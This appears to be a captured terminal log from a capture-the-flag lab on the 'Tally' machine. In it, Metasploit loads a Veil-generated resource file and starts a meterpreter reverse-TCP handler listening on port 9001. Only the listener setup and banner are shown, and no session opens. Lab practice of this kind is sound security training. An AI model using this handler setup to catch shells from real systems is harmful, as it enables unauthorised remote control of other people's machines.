 ┌─[root@kali]─[10.10.14.30]─[~/htb/boxes/Tally]
└──╼ $ msfconsole -r /var/lib/veil/output/handlers/tally-msf.rc
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.99-dev                          ]
+ -- --=[ 2044 exploits - 1106 auxiliary - 344 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: When in a module, use back to go back to the top level prompt
[*] Processing /var/lib/veil/output/handlers/tally-msf.rc for ERB directives.
resource (/var/lib/veil/output/handlers/tally-msf.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/var/lib/veil/output/handlers/tally-msf.rc)> set PAYLOAD windows/meterp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/var/lib/veil/output/handlers/tally-msf.rc)> set LHOST 10.10.14.30
LHOST => 10.10.14.30
resource (/var/lib/veil/output/handlers/tally-msf.rc)> set LPORT 9001
LPORT => 9001
resource (/var/lib/veil/output/handlers/tally-msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (/var/lib/veil/output/handlers/tally-msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.30:9001
msf5 exploit(multi/handler) >